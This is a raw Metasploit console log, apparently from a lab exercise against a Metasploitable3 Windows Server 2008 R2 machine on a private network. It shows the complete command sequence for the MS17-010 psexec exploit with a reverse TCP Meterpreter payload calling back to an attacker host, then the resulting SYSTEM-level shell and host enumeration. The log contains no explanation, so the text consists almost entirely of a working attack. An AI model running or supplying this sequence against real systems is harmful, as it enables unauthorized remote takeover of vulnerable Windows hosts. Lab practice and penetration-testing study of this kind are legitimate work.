 msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/smb/ms17_010_psexec) > exploit

[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.144:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack
1
[*] 192.168.177.144:445 - Built a write-what-where primitive...
[+] 192.168.177.144:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.177.144:445 - Selecting PowerShell target
[*] 192.168.177.144:445 - Executing the payload...
[+] 192.168.177.144:445 - Service start timed out, OK if running a command or non-
service executable...
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] Meterpreter session 2 opened (192.168.177.143:4444 -> 192.168.177.144:62432) at
2019-04-28 09:37:48 +0800

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : METASPLOITABLE3
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >